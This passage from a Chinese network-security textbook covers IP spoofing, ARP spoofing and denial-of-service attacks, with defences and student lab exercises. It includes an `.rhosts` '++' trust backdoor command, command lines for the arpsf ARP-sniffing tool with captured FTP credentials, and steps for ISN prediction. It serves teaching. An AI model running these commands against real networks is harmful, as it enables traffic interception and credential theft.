(2) 将密码设置成4位的含有数字、字母、特殊符号(如*^%@等)的字符密码，修改程序进行破解，记录破解所用的时间；再将密码设置成8位的含有各类字符的密码，再进行破解，记录破解结果。

3 实验准备
(1) 架设一个简单的FTP服务器，分配用户，并按实验内容设置密码。
(2) 设计程序结构和算法。

4 实验要求
(1) 比较密码设置方法不同时破解时间的差异。
(2) 在实验报告中写出程序关键算法和流程图，并附上程序界面或运行结果，提交源代码。

第 5 章 欺骗攻击及防御技术

5.1 欺骗攻击原理
两台计算机相互通信时，往往需要先进行认证。认证是网络上的计算机用于相互间进行识别的过程，经过认证的过程，获准相互交流的计算机之间就会建立起相互信任的关系。信任和认证具有逆反关系，即如果计算机之间存在高度的信任关系，则交流时就不会要求进行严格的认证。而反之，如果计算机之间没有很好的信任关系，则交流时就会要求进行严格的认证。
欺骗实质上就是一种冒充他人身份通过计算机认证骗取计算机信任的攻击方式。攻击者针对认证机制的缺陷，将自己伪装成可信任方，从而与受害者进行交流，最终窃取信息或是展开进一步攻击。欺骗的种类很多，下面将具体介绍IP欺骗和ARP欺骗。

5.2 IP欺骗

5.2.1 IP欺骗中信任关系的建立
在UNIX系统中，IP欺骗是利用了主机之间的正常信任关系来发动的，所以在介绍IP欺骗攻击之前，先说明一下什么是信任关系，信任关系是如何建立的。
在UNIX主机中，存在着一种特殊的信任关系。假设有两台主机A和B，上面各有一个帐户Alice，在使用中会发现，在A上使用要输入在A上的相应帐户Alice，在B上使用时必须输入在B上的相应帐户Alice，主机A和B把Alice当做两个互不相关的用户，这显然有些不便。为了减少这种不便，可以在主机A和B中建立起两个帐户的相互信任关系。
- 在A和B上/home/Alice目录中创建.rhosts文件。
- 从主机A上，在home目录中用命令echo “B Alice”>~/.rhosts实现A和B的信任关系.
这时，从主机B上就能毫无阻碍地使用任何以r开头的远程调用命令如rlogin、rsh、rcp等，而无需输入口令验证就可以直接登录到A上。这些命令将允许以地址为基础的验证，允许或者拒绝以IP地址为基础的存取服务，这里的信任关系是基于IP地址的。
rlogin是一个简单的客户/服务器程序，它的作用和telnet差不多，不同的是telnet完全依赖口令验证，而rlogin是基于信任关系的验证，它使用了TCP协议进行传输。当用户从一台主机登陆到另一台主机上，并且，如果目录主机信任它，rlogin将允许在不应答口令的情况下使用目标主机上的资源，验证完全基于源主机的IP地址。

5.2.2 IP欺骗攻击关键问题及过程
既然A和B之间的信任关系是基于IP地址建立起来的，那么假如能够冒充B的IP，就可以使用rlogin登录到A，而不需任何口令验证。这就是IP欺骗的最根本的理论依据。但TCP协议对IP进行了进一步的封装，它是一种相对可靠的协议,下面看一下正常的TCP/IP会话的过程。
由于TCP是面向连接的协议，所以在双方正式传输数据之前，需要用“三次握手”来建立连接。假设还是A和B两台主机进行通信，B首先发送带有SYN标志的数据段通知A建立TCP连接。TCP的可靠性就是由数据包中的数据序列SYN和数据确认标志ACK来保证的。B将TCP报头中的SYN设为自己本次连接中的初始值（ISN）。
当A收到B的SYN包之后，A会发送给B一个带有SYN+ACK标志的数据段，告之自己的ISN，并确认B发送来的第一个数据段，将ACK设置成B的SYN+1。
当B确认收到A的SYN+ACK数据包后，将ACK设置成A的SYN+1。A收到B的ACK后，连接成功建立，双方可以正式传输数据了，图5.1显示了这个连接过程。

图 5.1 TCP三次握手
很明显，假如冒充B对A进行攻击，就要先使用B的IP地址发送SYN标志给A，但是当A收到SYN标志后，并不会把SYN+ACK发送到攻击者主机上，而是发送到真正的B上去，这时IP欺骗就失败了，因为B根本没发送SYN请求。所以如果要冒充B，首先要让B失去工作能力，也就是所谓的拒绝服务攻击，设法让B瘫痪。
前面已经提到，要对目标主机进行攻击，必须知道目标主机使用的数据包序列号。现在来讨论黑客是如何进行预测的。他们先与被攻击主机的一个端口 （SMTP是一个很好的选择）建立起正常的连接。通常，这个过程被重复若干次，并将目标主机最后所发送的ISN存储起来。黑客还需要估计他的主机与被信任主机之间的RTT时间（往返时间），这个RTT时间是通过多次统计平均求出的。RTT对于估计下一个ISN是非常重要的，因为每秒钟ISN增加128000，每次连接增加64000。现在就不难估计出ISN的大小了，它是128000乘以RTT的一半，如果此时目标主机刚刚建立过一个连接，那么再加上一个64000。再估计出ISN大小后，立即就开始进行攻击。当黑客的虚假TCP数据包进入目标主机时，根据估计的准确度不同，会发生不同的情况：
（1）如果估计的序列号是准确的，进入的数据将被放置在接收缓冲器以供使用。如果估计的序列号小于期待的数字，那么将被放弃；
（2）如果估计的序列号大于期待的数字，并且在滑动窗口（缓冲）之内，那么，该数据被认为是一个未来的数据，TCP模块将等待其它缺少的数据；
（3）如果估计的序列号大于期待的数字，并且不在滑动窗口（缓冲）之内，那么，TCP将会放弃该数据并返回一个期望获得的数据序列号。
主语？攻击机？伪装成被信任的主机IP，然后向目标主机的513端口（rlogin）发送连接请求。目标主机立刻对连接请求作出反应，并更新SYN+ACK确认包给被信任主机，因为此时被信任主机仍然处于瘫痪状态，它当然无法收到这个包，紧接着攻击者向目标主机发送ACK数据包，该包使用前面估计的序列号加1。如果攻击者估计正确的话，目标主机将会接收该ACK。连接就正式建立起来了，可以开始数据传输了。这时就可以将cat ‘++’>>~/.rhosts命令发送过去，这样完成本次攻击后就可以不用口令直接登录到目标主机上了。如果达到这一步，一次完整的IP欺骗就算完成了，黑客已经在目标机上得到了一个Shell权限，接下来就是利用系统的溢出或错误配置扩大权限，当然黑客的最终目的还是获得服务器的root权限。
通过上面的攻击过程可以看出，一般的，一个IP攻击的整个步骤如下：
（1）首先使被信任主机的网络暂时瘫痪，以免对攻击造成干扰。
（2）然后连接到目标机的某个端口来猜测ISN基值和增加规律。
（3）接下来把源地址伪装成被信任主机，发送带有SYN标志的数据段请求连接。
（4）然后等待目标机发送SYN+ACK包给已经瘫痪的主机。
（5）最后再次伪装成被信任主机向目标机发送的ACK，此时发送的数据段带有预测的目标机的ISN+1。
（6）连接建立，发送命令请求。

5.2.3 IP欺骗的防范
对于来自网络外部的欺骗，防范的方法很简单，只需要在局域网的对外路由器上加一个限制设置就可以实现了，即在路由器的设置里面禁止运行由外部来的但声称来自于网络内部的信息包。
对于来自局域网外部的IP欺骗攻击的防范则可以使用防火墙进行防范，但是对于来自内部的攻击通过设置防火墙则起不了什么作用，这个时候应该注意内部网的路由器是否支持内部接口。如果路由器支持内部网络子网的两个接口，则必须提高警惕，因为它很容易受到IP欺骗，这也正是为什么Web服务器放在防火墙外面更加安全的原因。
通过对信息包的监控来检查IP欺骗攻击将是非常有效的方法，使用netlog等信息包检查工具对信息的源地址和目的地址进行验证，如果发现了信息包来自两个以上的不同地址，则说明系统有可能受到了IP欺骗攻击，防火墙外面正有黑客试图入侵系统。

5.3 ARP欺骗

5.3.1 ARP协议
ARP（address resolution protocol，地址解析协议）是一种将IP转化成与IP对应的网卡的物理地址的一种协议。或者说，ARP协议是一种将IP地址转化成MAC地址的一种协议。
为什么要将IP转化成MAC呢？简单的说，这是因为在TCP网络环境下，一个IP包的走向靠路由表定义。但是，当IP包到达该网络后，哪台机器响应这个IP包却是靠该IP包所包含的MAC地址来识别。也就是说，只有机器的MAC地址和该IP包中的MAC地址相同的机器才会应答这个IP包。因为以太网在子网层上的传输需要靠48位的MAC地址来决定。
地址解析是通过软件实现的。地址解析软件要根据使用的协议和硬件编址方案来进行地址解析。对不同的物理网络，由于协议和编址方案不同，解析方法也不相同。例如，将IP地址解析为以太网地址与解析为ATM网地址的方法是不同的。一般来说，大体上有3种地址解析方法。
（1）查表（table lookup）方法。将地址绑定信息存放在内存的一张表中，当要进行地址解析时，可以查表找到所需的结果。这种方法常用于WAN。
（2）相似形式计算（close-form computation）。网络中主机的IP地址分配通过对硬件地址的简单逻辑运算和算术运算得到，因而在IP地址与物理地址之间存在着一种函数关系，可以直接运算求出。这种方法常用于可配置的网络。
（3）报文交换（message exchange）法。前两种方法是集中式的地址解析，而报文交换是分布式地址解析方法，即当一台机器要解析同一网络中另一台计算机的IP地址时，先通过网络发送一个请求报文——请求对指定IP地址的解析，之后收到一个应答——回答对应的硬件地址。这种方法常用于静态编址的LAN。
请求报文的发送经常有两种方法：一是在网络中设立一台或几台服务器，专门用来回答地址解析的请求；另一是向全网广播，由各台计算机自己解析自己的IP地址。
为了适应网络拓扑的动态变化并使ARP高速运行，通常每台主机上都要设置一个ARP高速缓存，用于存放最近IP地址到硬件地址之间的映射记录，并且要对高速缓存进行动态更新，如图5.2所示。通常，高速缓存中每项的生存时间是20min。

图 5.2 ARP缓存
一般的，主机在发送一个IP包之前，它要到该转换表中寻找和IP包对应的MAC地址。如果没有找到，该主机就发送一个ARP广播包。
为了使所有的计算机共同认可地址解析消息的精确格式和含义，TCP/IP的地址解析协议ARP定义了两种基本的消息：ARP请求消息（一个请求包含一个IP地址和对相应硬件的请求，格式如图5.3所示）和ARP应答消息（一个应答消息既包含发来的IP地址，也包含相应的硬件地址）。ARP规定：所有ARP请求消息都直接封装在LAN帧中，广播给网上的所有计算机，每台计算机收到这个请求消息后都要检测其中的IP地址；与IP地址匹配的计算机即发出一个应答消息，而其他计算机则丢弃收到的请求，不发出任何应答。可以看出，IP地址是32位的，而以太网地址是48位的。

图5.3 用于以太网的ARP分组格式

5.3.2 ARP欺骗原理
将LAN内主机连在一起的设备有Hub和Switch。Hub是物理层设备，它仅是简单地将接收到的数据广播到各个物理网线的接口，而不管这个封包的目的MAC是谁。所以在共享式（Hub）局域网中，将网卡设置成混杂模式就能监听到流经整个局域网的数据包了。Switch是链路层设置，它收到封包后会检查封包的目的MAC地址，然后将封包发送到此MAC地址对应的网卡上，其它机器是收不到的，这时，如果还想接收到其它机器的数据包的话，就要用到ARP欺骗技术了。
按照ARP协议的设计，为了减少网络上过多的ARP数据通信，一个主机，即使收到的ARP应答并非自己请求得到的，它也会将其插入到自己的ARP缓存表中，这样，就造成了“ARP欺骗”的可能。如果黑客想探听同一网络中两台主机之间的通信（即使是通过交换机相连），他会分别给这两台主机发送一个ARP应答包，让两台主机都“误”认为对方的MAC地址是第三方的黑客所在的主机，这样，双方看似“直接”的通信连接，实际上都是通过黑客所在的主机间接进行的。黑客一方面得到了想要的通信内容，另一方面，只需要更改数据包中的一些信息，成功地做好转发工作即可。在这种嗅探方式中，黑客所在主机是不需要设置网卡的混杂模式的，因为通信双方的数据包在物理上都是发送给黑客所在的中转主机的。
这里举个例子，假定同一个局域网内，有3台主机通过交换机相连：
A 主机： IP 地址为 192.168.0.1 ， MAC 地址为 01:01:01:01:01:01 ；
B 主机： IP 地址为 192.168.0.2 ， MAC 地址为 02:02:02:02:02:02 ；
C 主机： IP 地址为 192.168.0.3 ， MAC 地址为 03:03:03:03:03:03 。
B主机对A和C进行欺骗的前奏就是发送假的ARP应答包，如图5.4所示。

图 5.4 发送假的ARP应答包
在收到 B主机发来的ARP应答后，A主机应知道：到192.168.0.3的数据包应该发到MAC地址为020202020202的主机；C主机也知道：到192.168.0.1的数据包应该发到MAC地址为020202020202的主机。这样，A和C都认为对方的MAC地址是020202020202，实际上这就是B主机所需得到的结果。当然，因为ARP缓存表项是动态更新的，其中动态生成的映射有个生命期，如果过了生命期再没有新的信息更新，ARP映射项会自动去除。所以，B还有一个“任务”，那就是一直连续不断地向A和C发送这种虚假的ARP响应包，让其ARP缓存中一直保持被毒害了的映射表项。
现在，如果A和C要进行通信，实际上彼此发送的数据包都会先到达B主机，这时，如果B不做进一步处理，A和C之间的通信就无法正常建立，B也就达不到“嗅探”通信内容的目的，因此，B要对“错误”收到的数据包进行一番修改，然后转发到正确的目的地，而修改的内容，无非是将目的MAC和源MAC地址进行替换。如此一来，在A和C看来，彼此发送的数据包都是直接到达对方的，但在B来看，自己担当的就是“第三者”的角色。这种嗅探方法，也被称作“Man-In-The-Middle”的方法，如图5.5所示。

图 5.5 用ARP欺骗嗅探通信内容

5.3.3 ARP欺骗攻击实例
目前利用ARP欺骗原理编制的工具十分简单易用。
有些人利用ARP欺骗开发出网管工具，如网络执法官，功能很强大。即使你不是网管员，你的主机仅仅是局域网中普通的主机，也可以随时切断指定用户的连接。
利用中间人攻击者可将监控到的数据直接发给Sniffer等嗅探器，这样就可以监控所有被欺骗用户的数据。如“arp cheat sniff”就是这样一个工具。
下面以Arp cheat sniff V2.1为例示范一个ARP欺骗攻击的过程。
首先介绍Arp cheat sniff V2.1工具的使用方法。Arp cheat and sniffer V2.1是国内开源软件。它是一款arp sniffer工具，可以通过arp欺骗嗅探目标主机TCP、UDP和ICMP协议数据包，使用需要Winpcap3.1 bate3以上版本支持。
参数介绍：
-si 源ip
-di 目的ip *代表所有,多项用,号分割
-sp 源端口
-dp 目的端口 *代表所有
-w 嗅探方式，1代表单向嗅探[si->di]，0代表双向嗅探[si<->di]
-p 嗅探协议[TCP,UDP,ICMP]大写
-m 最大记录文件，以M为单位
-o 文件输出
-hex 十六进制输出到文件
-unecho 不回显
-unfilter 不过虑0字节数据包
-low 粗略嗅探，丢包率高，cpu利用率低 基本0
-timeout 嗅探超时,除非网络状况比较差否则请不要调高,默认为120秒
-sniffsmtp 嗅探smtp
-sniffpop 嗅探pop
-sniffpost 嗅探post
-sniffftp 嗅探ftp
-snifftelnet 嗅探telnet，以上5个嗅探不受参数si,sp,di,dp,w,p影响.
-sniffpacket 规则嗅探数据包，受参数si,sp,di,dp,w,p影响.
-sniffall 开启所有嗅探
-onlycheat 只欺骗
-cheatsniff 欺骗并且嗅探
-reset 欺骗后恢复
-g [网关ip]
-c [欺骗者ip] [mac]
-t [受骗者ip]
-time [欺骗次数]
使用举例：
- arpsf -p TCP -dp 25,110 -o f:\1.txt -m 1 -sniffpacket
释意：嗅探指定规则数据包并保存到文件
- arpsf -sniffall -cheatsniff -t 127.0.0.1 -g 127.0.0.254
释意：欺骗并且嗅探127.0.0.1与外界的通讯，输出到屏幕
- arpsf -onlycheat -t 127.0.0.1 -c 127.0.0.2 002211445544 -time 100 –reset
释意：对目标欺骗一百次,欺骗后恢复
- arpsf -cheatsniff -t 192.168.0.54 -g 192.168.0.254 -sniffpacket -p TCP -dp 80,25,23,110 -o d:\siff.txt -w 0 -m 1
释意：嗅探192.168.0.54与外网的tcp连接情况并指定目的端口是80,23,25,110,嗅探方式是双向嗅探，最大记录文件是1M，输出到d盘sniff.txt文件中。其中192.168.0.254是网关的地址。也可以改成同网段中其他的地址，那就是网内嗅探了。
熟悉了Arp cheat sniff的使用方法之后，就可以用它来进行攻击了。
攻击环境：在一个交换式局域网内，受害者IP为210.77.21.53，MAC为00-0D-60-36-BD-05；网关IP为210.77.21.254，MAC为00-09-44-44-77-8A；攻击者IP为210.77.21.68，MAC为00-07-E9-7D-73-E5。
攻击目的：攻击者想得知受害者经常登陆的FTP用户名和密码。
攻击过程：在Windows XP下通过命令行启动软件，运行命令：arpsf -cheatsniff -t 210.77.21.53 -g 210.77.21.254 -sniffpacket -p TCP -dp 21 -o c:\siff.txt -w 0 -m 1。如图5.6所示。

图5.6 Arp cheat sniff启动过程
当Arp cheat sniff获取了目标机器、网关和本机的MAC之后，就开始欺骗目标机器和网关，如图5.7所示。

图5.7 Arp cheat sniff欺骗目标机器和网关
当受害者机器上的用户登陆了FTP之后，Arp cheat sniff就可以把用户的操作记录下来。下面是当软件运行了一段时间之后捕获到的有用信息：
---------------------------------------------------------------------------------------------
TCP 210.45.121.114 21 --> 210.77.21.53 2256 49 Bytes 2007-5-5 17:56:24
---------------------------------------------------------------------------------------------
220-Serv-U FTP Server v6.0 for WinSock ready...
---------------------------------------------------------------------------------------------
TCP 210.45.121.114 21 --> 210.77.21.53 2256 79 Bytes 2007-5-5 17:56:24
---------------------------------------------------------------------------------------------
220-欢迎使用lcgftpserver
220-movie:movie
220 上载用户名/密码upload:upload
---------------------------------------------------------------------------------------------
TCP 210.77.21.53 2256 --> 210.45.121.114 21 12 Bytes 2007-5-5 17:56:24
---------------------------------------------------------------------------------------------
USER movie
---------------------------------------------------------------------------------------------
TCP 210.45.121.114 21 --> 210.77.21.53 2256 36 Bytes 2007-5-5 17:56:24
---------------------------------------------------------------------------------------------
331 User name okay, need password.
---------------------------------------------------------------------------------------------
TCP 210.77.21.53 2256 --> 210.45.121.114 21 12 Bytes 2007-5-5 17:56:24
---------------------------------------------------------------------------------------------
PASS movie
---------------------------------------------------------------------------------------------
TCP 210.45.121.114 21 --> 210.77.21.53 2256 30 Bytes 2007-5-5 17:56:24
---------------------------------------------------------------------------------------------
230 User logged in, proceed.
---------------------------------------------------------------------------------------------
非常明显，用户210.77.21.53登陆了ftp:// 210.45.121.114:21，其中用户名和密码都是movie。
以上是一次完整的运用Arp cheat sniff V2.1来进行ARP欺骗攻击的过程。

5.3.4 ARP欺骗的防范
不管是使用“网络执法官”对局域网进行破坏，还是通过“Arp cheat and sniffer”对局域网的密码信息进行嗅探，其原理都是利用了ARP欺骗。因此只要能够防范ARP欺骗，类似“网络执法官”的局域网管理软件和一些具有嗅探能力的软件都将随之失去作用，可以解决很大一部分的局域网安全问题。
（1）MAC地址绑定，使网络中每一台计算机的IP地址与硬件地址一一对应，不可更改。
（2）使用静态ARP缓存，用手工方法更新缓存中的记录，使ARP欺骗无法进行。
（3）使用ARP服务器，通过该服务器查找自己的ARP转换表来响应其他机器的ARP广播。确保这台ARP服务器不被黑。

实验7 程序实现ARP欺骗
1 实验目的
程序实现ARP欺骗，对ARP欺骗进行进一步的认识并提出防范措施。

2 实验内容
（1）利用WinPcap实现ARP欺骗。
（2）用程序对局域网内任选一台主机实行ARP欺骗，使其不能访问外网。

3 实验准备
（1）理解ARP欺骗原理。
（2）熟悉WinPcap库的使用方法。
（3）在一个至少包含两台主机的交换式局域网内调试程序。

4 实验要求
（1）端正学习目的，禁止恶意攻击网络和他人电脑。
（2）在实验报告中写出程序关键算法和流程图。
（3）在实验报告中详细论述自己对ARP欺骗原理的理解。
（4）附上程序界面或运行结果，提交源代码。

第 6 章 拒绝服务攻击与防范

6.1 拒绝服务攻击原理
DoS是Denial of Service的简称，即拒绝服务，造成DoS的攻击行为被称为DoS攻击，其目的是使计算机或网络无法提供正常的服务。最常见的DoS攻击有计算机网络带宽攻击和连通性攻击。带宽攻击指以极大的通信量冲击网络，使得所有可用网络资源都被消耗殆尽，最后导致合法的用户请求无法通过。连通性攻击指用大量的连接请求冲击计算机，使得所有可用的操作系统资源都被消耗殆尽，最终计算机无法再处理合法用户的请求。
DoS的攻击方法有很多，如利用合理的服务请求、利用软件实现的缺陷、利用协议的漏洞等等。最基本的DoS攻击就是利用合理的服务请求来占用过多的服务资源，从而使合法用户无法得到服务。它的基本过程是：首先攻击者向服务器发送众多的带有虚假地址的请求，服务器发送回复信息后等待回传信息。由于地址是伪造的，所以服务器一直等不到回传的消息，分配给这次请求的资源就始终没有被释放。当服务器等待一定的时间后，连接会因超时而被切断，攻击者会再度传送新的一批请求，在这种反复发送伪地址请求的情况下，服务器资源最终会被耗尽。
当一台机器控制互联网上多台机器来发起对目标的攻击时，就形成了分布式拒绝服务攻击(DDoS，Distributed Denial of Service)。
接下来了解一下几种常见的拒绝服务攻击的原理：
1．SYN Foold
SYN Flood是当前最流行的DoS攻击与DDoS攻击方式之一。它利用TCP协议缺陷，发送大量伪造的TCP连接请求，使被攻击方资源耗尽(CPU满负荷或内存不足)的攻击方式。2006年9月12日下午，百度遭受有史以来最大规模的黑客攻击，导致百度搜索服务在全国各地出现了近30分钟的故障，经分析，黑客所用的技术就是SYN Flood。
SYN Flood攻击的过程在TCP协议中被称为三次握手(Three-way Handshake)，而SYN Flood拒绝服务攻击就是通过三次握手而实现的。正常情况下，三次握手是过程如下：
(1) 攻击者向被攻击服务器发送一个包含SYN标志的TCP报文，SYN(Synchronize)即同步报文。同步报文会指明客户端使用的端口以及TCP连接的初始序号。这是同被攻击服务器建立的第一次握手。
(2) 受害服务器在收到攻击者的SYN报文后，将返回一个SYN+ACK的报文，表示攻击者的请求被接受，这样攻击者就同被攻击服务器建立了第二次握手。
(3) 攻击者也返回一个确认报文ACK给受害服务器，同样TCP序列号被加一，到此一个TCP连接完成，三次握手完成。
而SYN Flood攻击的具体原理是：TCP连接的三次握手中，假设一个用户向服务器发送了SYN报文后突然死机或掉线，那么服务器在发出SYN+ACK应答报文后是无法收到客户端的ACK报文的(第三次握手无法完成)，这种情况下服务器端一般会重试(再次发送SYN+ACK给客户端)并等待一段时间后丢弃这个未完成的连接。这段时间的长度称为SYN Timeout，一般来说这个时间是分钟的数量级(大约为30秒~2分钟)；一个用户出现异常导致服务器的一个线程等待1分钟并不是什么很大的问题，但如果有一个恶意的攻击者大量模拟这种情况(伪造IP地址)，服务器端将为了维护一个非常大的半连接列表而消耗非常多的资源。即使是简单的遍历这个列表也会消耗非常多的CPU时间和内存，何况还要不断对这个列表中的IP进行SYN+ACK的重试。实际上如果服务器的TCP/IP栈不够强大，最后的结果往往是堆栈溢出崩溃；既使服务器端的系统足够强大，服务器端也将忙于处理攻击者伪造的TCP连接请求而无暇理睬客户的正常请求(毕竟客户端的正常请求比率非常之小)，此时从正常客户的角度看来，服务器失去响应，这种情况就称作：服务器端受到了SYN Flood攻击(SYN洪水攻击)。
2．IP欺骗DOS攻击
这种攻击利用RST位来实现。假设现在有一个合法用户(61.61.61.61)已经同服务器建立了正常的连接，攻击者构造攻击的TCP数据，伪装自己的IP为61.61.61.61，并向服务器发送一个带有RST位的TCP数据段。服务器接收到这样的数据后，认为从61.61.61.61发送的连接有错误，就会清空缓冲区中建立好的连接。这时，如果合法用户61.61.61.61再发送合法数据，服务器就已经没有这样的连接了，该用户就必须重新开始建立连接。攻击时，攻击者会伪造大量的IP地址，向目标发送RST数据，使服务器不对合法用户服务，从而实现了对受害服务器的拒绝服务攻击。
3．UDP洪水攻击
攻击者利用简单的TCP/IP服务，如Chargen和Echo来传送毫无用处的占满带宽的数据。通过伪造与某一主机的Chargen服务之间的一次UDP连接，回复地址指向开着Echo服务的一台主机，这样就生成两台主机之间的无用数据流，这些无用数据流就会导致带宽的服务攻击。
4．Ping洪流攻击
由于在早期的阶段，路由器对包的最大尺寸都有限制。许多操作系统对TCP/IP协议栈的实现在ICMP包上都是规定64KB，并且在对包的标题头进行读取之后，要根据该标题头里包含的信息来为有效载荷生成缓冲区。当Ping数据包产生畸形时，即声称自己的尺寸超过ICMP上限的，也就是加载的缓冲区尺寸超过64K上限，就会出现内存分配错误，导致TCP/IP堆栈崩溃，致使接受方死机。
5．泪滴(teardrop)攻击
泪滴攻击是利用在TCP/IP堆栈中信任IP碎片中包的标题头所包含的信息来实现自己的攻击。IP分段含有指明该分段所包含的是原包的哪一段的信息，某些OS的TCP/IP协议栈在收到含有重叠偏移的伪造分段时将崩溃。
6．Land攻击
Land攻击原理是：用一个特别打造的SYN包，它的原地址和目标地址都被设置成某一个服务器地址。此举将导致接受服务器向它自己的地址发送SYN-ACK消息，结果这个地址又发回ACK消息并创建一个空连接。被攻击的服务器每接收一个这样的连接都将保留，直到超时，对Land攻击反应不同，许多UNIX实现将崩溃，NT变的极其缓慢。
7．Smurf攻击
一个简单的Smurf攻击原理就是：通过使用将回复地址设置成受害网络的广播地址的ICMP应答请求(ping)数据包来淹没受害主机的方式进行。最终导致该网络的所有主机都对此ICMP应答请求作出答复，导致网络阻塞。更加复杂的Smurf将源地址改为第三方的受害者，最终导致第三方崩溃。
8．Fraggle攻击
原理：Fraggle攻击实际上就是对Smurf攻击作了简单的修改，使用的是UDP应答消息而非ICMP。

6.2 分布式拒绝服务攻击原理
分布式拒绝服务（DDoS：Distributed Denial of Service）攻击指借助于客户/服务器技术，将多个计算机联合起来作为攻击平台，对一个或多个目标发动DoS攻击，从而成倍地提高拒绝服务攻击的威力。通常，攻击者使用偷窃帐号将DDoS主控程序安装在一台或多台计算机上，在一个设定的时间主控程序将与大量代理程序通讯，代理程序已经被安装在Internet上的许多计算机上。代理程序收到指令时就发动攻击，利用客户/服务器技术，主控程序能在几秒钟内激活成百上千次代理程序的运行。
DDoS攻击分为3层：攻击者、主控端、代理端，三者在攻击中扮演着不同的角色。
- 攻击者：攻击者所用的计算机是攻击主控台，可以是网络上的任何一台主机，甚至可以是一个活动的便携机。攻击者操纵整个攻击过程，它向主控端发送攻击命令。
- 主控端：主控端是攻击者非法侵入并控制的一些主机，这些主机还分别控制大量的代理主机。主控端主机上面安装了特定的程序，因此它们可以接受攻击者发来的特殊指令，并且可以把这些命令发送到代理主机上。
- 代理端：代理端同样也是攻击者侵入并控制的一批主机，它们上面运行攻击程序，接受和运行主控端发来的命令。代理端主机是攻击的执行者，真正向受害者主机发送攻击。
攻击者发起DDoS攻击的第一步，就是寻找在Internet上有漏洞的主机，进入系统后在其上面安装后门程序，攻击者入侵的主机越多，他的攻击队伍就越壮大。第二步在入侵主机上安装攻击程序，其中一部分主机充当攻击的主控端，一部分主机充当攻击的代理端。最后各部分主机各司其职，在攻击者的调遣下对攻击对象发起攻击。由于攻击者在幕后操纵，所以在攻击时不会受到监控系统的跟踪，身份不容易被发现。
DDoS攻击发生时，一般有如下特征：
- 被攻击主机上有大量等待的连接。
- 网络中充斥着大量的无用的数据包，源地址为假。
- 制造高流量无用数据，造成网络拥塞，使受害主机无法正常和外界通讯。
- 利用受害主机提供的服务或传输协议上的缺陷，反复高速的发出特定的服务请求，使受害主机无法及时处理所有正常请求 。
- 严重时会造成系统死机。
DDoS攻击实施起来有一定的难度，它要求攻击者必须具备入侵他人计算机的能力。但是很不幸的是一些傻瓜式的黑客程序的出现，这些程序可以在几秒钟内完成入侵和攻击程序的安装，使发动DDoS攻击变成一件轻而易举的事情。
用于DDoS攻击的常用黑客程序有如下几种：
1．Trinoo
Trinoo的攻击方法是向被攻击目标主机的随机端口发出全零的4字节UDP包，在处理这些超出其处理能力的垃圾数据包的过程中，被攻击主机的网络性能不断下降，直到不能提供正常服务，乃至崩溃。它对IP地址不做假，采用的通讯端口是：
攻击者主机到主控端主机：27665/TCP
主控端主机到代理端主机：27444/UDP
代理端主机到服务器主机：31335/UDP
2．TFN
TFN由主控端程序和代理端程序两部分组成，它主要采取的攻击方法为：SYN风暴、Ping风暴、UDP炸弹和SMURF，具有伪造数据包的能力。
3．TFN2K
TFN2K是由TFN发展而来的，在TFN所具有的特性上，TFN2K又新增一些特性，它的主控端和代理端的网络通讯是经过加密的，中间还可能混杂了许多虚假数据包，而TFN对ICMP的通讯没有加密。攻击方法增加了Mix和Targa3。并且TFN2K可配置代理端进程的端口。
4．Stacheldraht
Stacheldraht也是从TFN派生出来的，因此它具有TFN的特性。此外它增加了主控端与代理端的加密通讯能力，它对命令源作假，可以防范一些路由器的RFC2267过滤。Stacheldrah中有一个内嵌的代理升级模块，可以自动下载并安装最新的代理程序。
